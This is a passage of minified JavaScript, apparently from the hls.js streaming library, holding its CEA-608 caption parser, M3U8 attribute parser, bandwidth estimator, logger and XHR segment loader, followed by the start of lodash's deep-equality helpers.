t}},{key:"passthrough",get:function(){return!1}}]),r=o;function o(t,e,n,r){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.config=n,this.typeSupported=r,this.ISGenerated=!1,this.PES2MP4SCALEFACTOR=4,this.PES_TIMESCALE=9e4,this.MP4_TIMESCALE=this.PES_TIMESCALE/this.PES2MP4SCALEFACTOR}n.default=r},{26:26,28:28,29:29,37:37,45:45}],39:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=t(28),u=(a=o)&&a.__esModule?a:{default:a};r(s,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(t,e,n,r,i,a){var o,s,l=this.observer;this.ISGenerated||(o={id:this.id,tracks:{},unique:!0},(e=(s=e).codec)&&(o.tracks.video={container:s.container,codec:e,metadata:{width:s.width,height:s.height}}),(e=(s=t).codec)&&(o.tracks.audio={container:s.container,codec:e,metadata:{channelCount:s.channelCount}}),this.ISGenerated=!0,l.trigger(u.default.FRAG_PARSING_INIT_SEGMENT,o)),l.trigger(u.default.FRAG_PARSING_DATA,{id:this.id,data1:a,startPTS:i,startDTS:i,type:"audiovideo",nb:1,dropped:0})}},{key:"passthrough",get:function(){return!0}}]),r=s;function s(t,e){!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.ISGenerated=!1}n.default=r},{28:28}],40:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=/^(\d+)x(\d+)$/,a=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(s,[{key:"decimalInteger",value:function(t){t=parseInt(this[t],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"hexadecimalInteger",value:function(t){if(this[t]){for(var e=(1&(e=(this[t]||"0x").slice(2)).length?"0":"")+e,n=new Uint8Array(e.length/2),r=0;r<e.length/2;r++)n[r]=parseInt(e.slice(2*r,2*r+2),16);return n}return null}},{key:"hexadecimalIntegerAsNumber",value:function(t){t=parseInt(this[t],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"decimalFloatingPoint",value:function(t){return parseFloat(this[t])}},{key:"enumeratedString",value:function(t){return this[t]}},{key:"decimalResolution",value:function(t){t=i.exec(this[t]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}}],[{key:"parseAttrList",value:function(t){var e,n={};for(a.lastIndex=0;null!==(e=a.exec(t));){var r=e[2];0===r.indexOf('"')&&r.lastIndexOf('"')===r.length-1&&(r=r.slice(1,-1)),n[e[1]]=r}return n}}]),s);function s(t){for(var e in!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),t="string"==typeof t?s.parseAttrList(t):t)t.hasOwnProperty(e)&&(this[e]=t[e])}n.default=o},{}],41:[function(t,e,n){"use strict";e.exports={search:function(t,e){for(var n,r,i=0,a=t.length-1;i<=a;){var o=e(r=t[n=(i+a)/2|0]);if(0<o)i=1+n;else{if(!(o<0))return r;a=n-1}}return null}}},{}],42:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t){var e=t;return a.hasOwnProperty(t)&&(e=a[t]),String.fromCharCode(e)}function l(t){for(var e=[],n=0;n<t.length;n++)e.push(t[n].toString(16));return e}var a={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},u=15,c=32,d={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},h={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},p={25:2,26:4,29:6,30:8,31:10,27:13,28:15},g=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],y={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(t){this.time=t},log:function(t,e){var n=this.verboseFilter[t];this.verboseLevel>=n&&console.log(this.time+" ["+t+"] "+e)}},v=(r(m,[{key:"reset",value:function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}},{key:"setStyles",value:function(t){for(var e=["foreground","underline","italics","background","flash"],n=0;n<e.length;n++){var r=e[n];t.hasOwnProperty(r)&&(this[r]=t[r])}}},{key:"isDefault",value:function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}},{key:"equals",value:function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash}},{key:"copy",value:function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash}},{key:"toString",value:function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}]),m);function m(t,e,n,r,i){o(this,m),this.foreground=t||"white",this.underline=e||!1,this.italics=n||!1,this.background=r||"black",this.flash=i||!1}var b=(r(_,[{key:"reset",value:function(){this.uchar=" ",this.penState.reset()}},{key:"setChar",value:function(t,e){this.uchar=t,this.penState.copy(e)}},{key:"setPenState",value:function(t){this.penState.copy(t)}},{key:"equals",value:function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)}},{key:"copy",value:function(t){this.uchar=t.uchar,this.penState.copy(t.penState)}},{key:"isEmpty",value:function(){return" "===this.uchar&&this.penState.isDefault()}}]),_);function _(t,e,n,r,i,a){o(this,_),this.uchar=t||" ",this.penState=new v(e,n,r,i,a)}var E=(r(T,[{key:"equals",value:function(t){for(var e=!0,n=0;n<c;n++)if(!this.chars[n].equals(t.chars[n])){e=!1;break}return e}},{key:"copy",value:function(t){for(var e=0;e<c;e++)this.chars[e].copy(t.chars[e])}},{key:"isEmpty",value:function(){for(var t=!0,e=0;e<c;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t}},{key:"setCursor",value:function(t){this.pos!==t&&(this.pos=t),this.pos<0?(y.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>c&&(y.log("ERROR","Too large cursor position "+this.pos),this.pos=c)}},{key:"moveCursor",value:function(t){var e=this.pos+t;if(1<t)for(var n=this.pos+1;n<e+1;n++)this.chars[n].setPenState(this.currPenState);this.setCursor(e)}},{key:"backSpace",value:function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}},{key:"insertChar",value:function(t){144<=t&&this.backSpace();var e=s(t);this.pos>=c?y.log("ERROR","Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))}},{key:"clearFromPos",value:function(t){for(var e=t;e<c;e++)this.chars[e].reset()}},{key:"clear",value:function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}},{key:"clearToEndOfRow",value:function(){this.clearFromPos(this.pos)}},{key:"getTextString",value:function(){for(var t=[],e=!0,n=0;n<c;n++){var r=this.chars[n].uchar;" "!==r&&(e=!1),t.push(r)}return e?"":t.join("")}},{key:"setPenStyles",value:function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)}}]),T);function T(){o(this,T),this.chars=[];for(var t=0;t<c;t++)this.chars.push(new b);this.pos=0,this.currPenState=new v}var k=(r(w,[{key:"reset",value:function(){for(var t=0;t<u;t++)this.rows[t].clear();this.currRow=u-1}},{key:"equals",value:function(t){for(var e=!0,n=0;n<u;n++)if(!this.rows[n].equals(t.rows[n])){e=!1;break}return e}},{key:"copy",value:function(t){for(var e=0;e<u;e++)this.rows[e].copy(t.rows[e])}},{key:"isEmpty",value:function(){for(var t=!0,e=0;e<u;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t}},{key:"backSpace",value:function(){this.rows[this.currRow].backSpace()}},{key:"clearToEndOfRow",value:function(){this.rows[this.currRow].clearToEndOfRow()}},{key:"insertChar",value:function(t){this.rows[this.currRow].insertChar(t)}},{key:"setPen",value:function(t){this.rows[this.currRow].setPenStyles(t)}},{key:"moveCursor",value:function(t){this.rows[this.currRow].moveCursor(t)}},{key:"setCursor",value:function(t){y.log("INFO","setCursor: "+t),this.rows[this.currRow].setCursor(t)}},{key:"setPAC",value:function(t,e){y.log("INFO","pacData = "+JSON.stringify(t));var n=t.row-1;if(this.nrRollUpRows&&n<this.nrRollUpRows-1&&(n=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==n){for(var r=0;r<u;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=e.rows[i].cueStartTime;if(a&&a<y.time)for(r=0;r<this.nrRollUpRows;r++)this.rows[n-this.nrRollUpRows+r+1].copy(e.rows[i+r])}this.currRow=n;var o=this.rows[this.currRow];null!==t.indent&&(a=t.indent,a=Math.max(a-1,0),o.setCursor(t.indent),t.color=o.chars[a].penState.foreground);t={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(t)}},{key:"setBkgData",value:function(t){y.log("INFO","bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)}},{key:"setRollUpRows",value:function(t){this.nrRollUpRows=t}},{key:"rollUp",value:function(){var t;null!==this.nrRollUpRows?(y.log("TEXT",this.getDisplayText()),t=this.currRow+1-this.nrRollUpRows,(t=this.rows.splice(t,1)[0]).clear(),this.rows.splice(this.currRow,0,t),y.log("INFO","Rolling up")):y.log("DEBUG","roll_up but nrRollUpRows not set yet")}},{key:"getDisplayText",value:function(t){t=t||!1;for(var e,n=[],r="",i=0;i<u;i++){var a=this.rows[i].getTextString();a&&(e=i+1,t?n.push("Row "+e+": '"+a+"'"):n.push(a.trim()))}return r=0<n.length?t?"["+n.join(" | ")+"]":n.join("\n"):r}},{key:"getTextAndFormat",value:function(){return this.rows}}]),w);function w(){o(this,w),this.rows=[];for(var t=0;t<u;t++)this.rows.push(new E);this.currRow=u-1,this.nrRollUpRows=null,this.reset()}var A=(r(S,[{key:"reset",value:function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[u-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null}},{key:"getHandler",value:function(){return this.outputFilter}},{key:"setHandler",value:function(t){this.outputFilter=t}},{key:"setPAC",value:function(t){this.writeScreen.setPAC(t,this.lastOutputScreen)}},{key:"setBkgData",value:function(t){this.writeScreen.setBkgData(t)}},{key:"setMode",value:function(t){t!==this.mode&&(this.mode=t,y.log("INFO","MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset(),this.lastOutputScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)}},{key:"insertChars",value:function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var n=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";y.log("INFO",n+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(y.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}},{key:"ccRCL",value:function(){y.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}},{key:"ccBS",value:function(){y.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}},{key:"ccAOF",value:function(){}},{key:"ccAON",value:function(){}},{key:"ccDER",value:function(){y.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}},{key:"ccRU",value:function(t){y.log("INFO","RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)}},{key:"ccFON",value:function(){y.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})}},{key:"ccRDC",value:function(){y.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}},{key:"ccTR",value:function(){y.log("INFO","TR"),this.setMode("MODE_TEXT")}},{key:"ccRTD",value:function(){y.log("INFO","RTD"),this.setMode("MODE_TEXT")}},{key:"ccEDM",value:function(){y.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate()}},{key:"ccCR",value:function(){y.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate()}},{key:"ccENM",value:function(){y.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}},{key:"ccEOC",value:function(){var t;y.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode&&(t=this.displayedMemory,this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,y.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())),this.outputDataUpdate()}},{key:"ccTO",value:function(t){y.log("INFO","TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)}},{key:"ccMIDROW",value:function(t){var e={flash:!1};e.underline=t%2==1,e.italics=46<=t,e.italics?e.foreground="white":(t=Math.floor(t/2)-16,e.foreground=["white","green","blue","cyan","red","yellow","magenta"][t]),y.log("INFO","MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)}},{key:"outputDataUpdate",value:function(){var t=y.time;null!==t&&this.outputFilter&&(this.outputFilter.updateData&&this.outputFilter.updateData(t,this.displayedMemory),null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}},{key:"cueSplitAtTime",value:function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))}}]),S);function S(t,e){o(this,S),this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new k,this.nonDisplayedMemory=new k,this.lastOutputScreen=new k,this.currRollUpRow=this.displayedMemory.rows[u-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}r(L,[{key:"getHandler",value:function(t){return this.channels[t].getHandler()}},{key:"setHandler",value:function(t,e){this.channels[t].setHandler(e)}},{key:"addData",value:function(t,e){var n,r=!1;this.lastTime=t,y.setTime(t);for(var i=0;i<e.length;i+=2){var a=127&e[i],o=127&e[i+1];0!=a||0!=o?(y.log("DATA","["+l([e[i],e[i+1]])+"] -> ("+l([a,o])+")"),(n=(n=(n=(n=this.parseCmd(a,o))||this.parseMidrow(a,o))||this.parsePAC(a,o))||this.parseBackgroundAttributes(a,o))||(r=this.parseChars(a,o))&&(this.currChNr&&0<=this.currChNr?this.channels[this.currChNr-1].insertChars(r):y.log("WARNING","No channel found yet. TEXT-MODE?")),n?this.dataCounters.cmd+=2:r?this.dataCounters.char+=2:(this.dataCounters.other+=2,y.log("WARNING","Couldn't parse cleaned data "+l([a,o])+" orig: "+l([e[i],e[i+1]])))):this.dataCounters.padding+=2}}},{key:"parseCmd",value:function(t,e){var n=null;if(!((20===t||28===t)&&32<=e&&e<=47)&&!((23===t||31===t)&&33<=e&&e<=35))return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,y.log("DEBUG","Repeated command ("+l([t,e])+") is dropped"),!0;n=20===t||23===t?1:2;var r=this.channels[n-1];return 20===t||28===t?32===e?r.ccRCL():33===e?r.ccBS():34===e?r.ccAOF():35===e?r.ccAON():36===e?r.ccDER():37===e?r.ccRU(2):38===e?r.ccRU(3):39===e?r.ccRU(4):40===e?r.ccFON():41===e?r.ccRDC():42===e?r.ccTR():43===e?r.ccRTD():44===e?r.ccEDM():45===e?r.ccCR():46===e?r.ccENM():47===e&&r.ccEOC():r.ccTO(e-32),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=n,!0}},{key:"parseMidrow",value:function(t,e){var n=null;return(17===t||25===t)&&32<=e&&e<=47&&((n=17===t?1:2)!==this.currChNr?(y.log("ERROR","Mismatch channel in midrow parsing"),!1):(this.channels[n-1].ccMIDROW(e),y.log("DEBUG","MIDROW ("+l([t,e])+")"),!0))}},{key:"parsePAC",value:function(t,e){var n,r=null;if(!((17<=t&&t<=23||25<=t&&t<=31)&&64<=e&&e<=127)&&!((16===t||24===t)&&64<=e&&e<=95))return!1;if(t===this.lastCmdA&&e===this.lastCmdB)return this.lastCmdA=null,!(this.lastCmdB=null);n=t<=23?1:2,r=(64<=e&&e<=95?1==n?d:f:1==n?h:p)[t];r=this.interpretPAC(r,e);return this.channels[n-1].setPAC(r),this.lastCmdA=t,this.lastCmdB=e,this.currChNr=n,!0}},{key:"interpretPAC",value:function(t,e){var n=e,t={color:null,italics:!1,indent:null,underline:!1,row:t},n=95<e?e-96:e-64;return t.underline=1==(1&n),n<=13?t.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(n/2)]:n<=15?(t.italics=!0,t.color="white"):t.indent=4*Math.floor((n-16)/2),t}},{key:"parseChars",value:function(t,e){var n,r=null,i=null,a=null;return 17<=(a=25<=t?(r=2,t-8):(r=1,t))&&a<=19?(n=e,n=17===a?e+80:18===a?e+112:e+144,y.log("INFO","Special char '"+s(n)+"' in channel "+r),i=[n]):32<=t&&t<=127&&(i=0===e?[t]:[t,e]),i&&(e=l(i),y.log("DEBUG","Char codes =  "+e.join(",")),this.lastCmdA=null,this.lastCmdB=null),i}},{key:"parseBackgroundAttributes",value:function(t,e){var n,r;return((16===t||24===t)&&32<=e&&e<=47||(23===t||31===t)&&45<=e&&e<=47)&&(n={},16===t||24===t?(r=Math.floor((e-32)/2),n.background=g[r],e%2==1&&(n.background=n.background+"_semi")):45===e?n.background="transparent":(n.foreground="black",47===e&&(n.underline=!0)),t=t<24?1:2,this.channels[t-1].setBkgData(n),this.lastCmdA=null,!(this.lastCmdB=null))}},{key:"reset",value:function(){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].reset();this.lastCmdA=null,this.lastCmdB=null}},{key:"cueSplitAtTime",value:function(t){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].cueSplitAtTime(t)}}]),r=L;function L(t,e,n){o(this,L),this.field=t||1,this.outputs=[e,n],this.channels=[new A(1,e),new A(2,n)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}n.default=r},{}],43:[function(t,e,n){"use strict";var r={newCue:function(t,e,n,r){for(var i,a,o,s,l,u=window.VTTCue||window.TextTrackCue,c=0;c<r.rows.length;c++)if(o=!0,s=0,l="",!(i=r.rows[c]).isEmpty()){for(var d=0;d<i.chars.length;d++)i.chars[d].uchar.match(/\s/)&&o?s++:(l+=i.chars[d].uchar,o=!1);a=new u(i.cueStartTime=e,n,l.trim()),16<=s?s--:s++,navigator.userAgent.match(/Firefox\//)?a.line=c+1:a.line=7<c?c-2:c+1,a.align="left",a.position=Math.max(0,Math.min(100,s/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),t.addCue(a)}}};e.exports=r},{}],44:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"sample",value:function(t,e){var n=Math.pow(this.alpha_,t);this.estimate_=e*(1-n)+n*this.estimate_,this.totalWeight_+=t}},{key:"getTotalWeight",value:function(){return this.totalWeight_}},{key:"getEstimate",value:function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/t}return this.estimate_}}]),a);function a(t){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}n.default=i},{}],45:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function i(){}var a={trace:i,debug:i,log:i,warn:i,info:i,error:i},o=a;function s(a){var o=self.console[a];return o?function(){for(var t,e,n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];r[0]&&(r[0]=(t=a,e=r[0],e="["+t+"] > "+e)),o.apply(self.console,r)}:i}n.enableLogs=function(t){if(!0===t||"object"===(void 0===t?"undefined":r(t))){!function(e){for(var t=arguments.length,n=Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];n.forEach(function(t){o[t]=e[t]?e[t].bind(e):s(t)})}(t,"debug","log","info","warn","error");try{o.log()}catch(t){o=a}}else o=a},n.logger=o},{}],46:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,null,[{key:"toString",value:function(t){for(var e="",n=t.length,r=0;r<n;r++)e+="["+t.start(r).toFixed(3)+","+t.end(r).toFixed(3)+"]";return e}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],47:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=t(45);r(a,[{key:"destroy",value:function(){this.abort(),this.loader=null}},{key:"abort",value:function(){var t=this.loader;t&&4!==t.readyState&&(this.stats.aborted=!0,t.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null}},{key:"load",value:function(t,e,n){this.context=t,this.config=e,this.callbacks=n,this.stats={trequest:performance.now(),retry:0},this.retryDelay=e.retryDelay,this.loadInternal()}},{key:"loadInternal",value:function(){var t=this.context,e="undefined"!=typeof XDomainRequest?this.loader=new XDomainRequest:this.loader=new XMLHttpRequest;e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.open("GET",t.url,!0),t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.responseType=t.responseType;var n=this.stats;n.tfirst=0,n.loaded=0,this.xhrSetup&&this.xhrSetup(e,t.url),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()}},{key:"readystatechange",value:function(t){var e,n=t.currentTarget,r=n.readyState,i=this.stats,a=this.context,o=this.config;i.aborted||2<=r&&(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(performance.now(),i.trequest)),4===r?200<=(e=n.status)&&e<300?(i.tload=Math.max(i.tfirst,performance.now()),r=t=void 0,r="arraybuffer"===a.responseType?(t=n.response).byteLength:(t=n.responseText).length,i.loaded=i.total=r,t={url:n.responseURL,data:t},this.callbacks.onSuccess(t,i,a)):i.retry>=o.maxRetry||400<=e&&e<499?(s.logger.error(e+" while loading "+a.url),this.callbacks.onError({code:e,text:n.statusText},a)):(s.logger.warn(e+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,o.maxRetryDelay),i.retry++):this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),o.timeout))}},{key:"loadtimeout",value:function(){s.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context)}},{key:"loadprogress",value:function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total);t=this.callbacks.onProgress;t&&t(e,this.context,null)}}]),r=a;function a(t){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}n.default=r},{45:45}]},{},[33])(33)},t.exports=r()},function(t,Ut,e){(function(t,e){var r="__lodash_hash_undefined__",m=1,g=2,h=9007199254740991,d="[object Arguments]",f="[object Array]",n="[object AsyncFunction]",p="[object Boolean]",y="[object Date]",v="[object Error]",i="[object Function]",a="[object GeneratorFunction]",b="[object Map]",_="[object Number]",o="[object Null]",E="[object Object]",s="[object Promise]",l="[object Proxy]",T="[object RegExp]",k="[object Set]",w="[object String]",A="[object Symbol]",u="[object Undefined]",c="[object WeakMap]",S="[object ArrayBuffer]",L="[object DataView]",R=/^\[object .+?Constructor\]$/,O=/^(?:0|[1-9]\d*)$/,C={};C["[object Float32Array]"]=C["[object Float64Array]"]=C["[object Int8Array]"]=C["[object Int16Array]"]=C["[object Int32Array]"]=C["[object Uint8Array]"]=C["[object Uint8ClampedArray]"]=C["[object Uint16Array]"]=C["[object Uint32Array]"]=!0,C[d]=C[f]=C[S]=C[p]=C[L]=C[y]=C[v]=C[i]=C[b]=C[_]=C[E]=C[T]=C[k]=C[w]=C[c]=!1;var P="object"==typeof t&&t&&t.Object===Object&&t,D="object"==typeof self&&self&&self.Object===Object&&self,x=P||D||Function("return this")(),I="object"==typeof Ut&&Ut&&!Ut.nodeType&&Ut,M=I&&"object"==typeof e&&e&&!e.nodeType&&e,N=M&&M.exports===I,F=N&&P.process,t=function(){try{return F&&F.binding&&F.binding("util")}catch(t){}}(),D=t&&t.isTypedArray;function B(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function U(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var j,G,M=Array.prototype,I=Function.prototype,Y=Object.prototype,P=x["__core-js_shared__"],V=I.toString,K=Y.hasOwnProperty,$=(t=/[^.]+$/.exec(P&&P.keys&&P.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",H=Y.toString,z=RegExp("^"+V.call(K).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),I=N?x.Buffer:void 0,P=x.Symbol,W=x.Uint8Array,q=Y.propertyIsEnumerable,X=M.splice,Z=P?P.toStringTag:void 0,J=Object.getOwnPropertySymbols,t=I?I.isBuffer:void 0,Q=(j=Object.keys,G=Object,function(t){return j(G(t))}),N=wt(x,"DataView"),tt=wt(x,"Map"),M=wt(x,"Promise"),I=wt(x,"Set"),x=wt(x,"WeakMap"),et=wt(Object,"create"),nt=Lt(N),rt=Lt(tt),it=Lt(M),at=Lt(I),ot=Lt(x),P=P?P.prototype:void 0,st=P?P.valueOf:void 0;function lt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function ut(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function ct(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function dt(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new ct;++e<n;)this.add(t[e])}function ht(t){t=this.__data__=new ut(t);this.size=t.size}function ft(t,e){var n,r,i,a=Ct(t),o=!a&&Ot(t),s=!a&&!o&&Pt(t),l=!a&&!o&&!s&&Ft(t),u=a||o||s||l,c=u?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],d=c.length;for(n in 